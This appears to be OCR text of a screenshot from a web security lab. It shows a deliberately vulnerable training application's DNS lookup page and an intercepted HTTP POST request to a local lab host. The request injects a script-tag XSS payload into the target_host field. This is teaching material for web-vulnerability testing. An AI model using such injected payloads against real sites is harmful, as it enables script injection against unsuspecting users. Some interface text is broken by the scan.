 urity Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not
Logged In
gle Show Toggle Enforce Reset View View
nts Popup Hints Security SSL DB Log Captured
Data
XSS
up
e!
OK
s
AJAX
Switch to SOAP Web Service Version of this
Page
Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
Lookup DNS
Request
Raw Params Headers Hex
POST /index.php?page=dns-lookup.php HTTP/1.1
Host: 172.17.0.5
User-Agent: Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://172.17.0.5/index.php?page=dns-lookup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Cookie: PHPSESSID=882scofeoj8vp3iusq64s85560;
showhints=1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
target_host=Attack<script>alert('XSS');</script>
&dns-lookup-php-submit-button=Lookup+DNS